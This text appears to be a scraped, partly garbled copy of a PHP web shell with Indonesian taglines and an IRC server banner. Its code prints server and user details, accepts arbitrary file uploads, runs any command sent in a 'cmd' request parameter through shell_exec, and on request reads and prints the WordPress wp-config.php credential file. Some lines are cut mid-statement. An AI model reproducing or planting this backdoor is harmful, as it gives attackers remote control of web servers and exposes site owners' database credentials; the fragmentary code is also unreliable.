 devmaltest.prbhat.com
Ketika Sahabat Jadi Bangsat !
"; echo "Server : irc.blackunix.us 7000
"; echo "Status : sCanneR ON
"; echo "".$security."
"; $cur_user="(".get_current_user().")"; echo "User : uid=".getmyuid().$cur_user." gid=".getmygid().$cur_user."
"; echo "Uname : ".php_uname()."
"; function pwd() { $cwd = getcwd(); if($u=strrpos($cwd,'/')){ if($u!=strlen($cwd)-1){ return $cwd.'/';} else{return $cwd;}; } elseif($u=strrpos($cwd,'\\')){ if($u!=strlen($cwd)-1){ return $cwd.'\\';} else{return $cwd;}; }; } echo '
Command
eXcute '; echo '
Upload File
Choose File No file chosen
New name: Upload
'; if(isset($_POST['submit'])){ $uploaddir = pwd(); if(!$name=$_POST['newname']){$name = $_FILES['userfile']['name'];}; move_uploaded_file($_FILES['userfile']['tmp_name'], $uploaddir.$name); if(move_uploaded_file($_FILES['
"Upload Failed"; } else { echo "Upload Success to ".$uploaddir.$name." :D "; } } if(isset($_POST['command'])){ $cmd = $_POST['cmd']; echo "
".shell_exec($cmd)."
"; } elseif(isset($_GET['cmd'])){ $comd = $_GET['cmd']; echo "
".shell_exec($comd)."
"; } elseif(isset($_GET['smtp'])){ $smtp = file_get_contents("../../wp-config.php"); echo $smtp; } else { echo "
".shell_exec('ls -la')."
"; } echo "
Jayalah INDONESIA Ku
"; ?>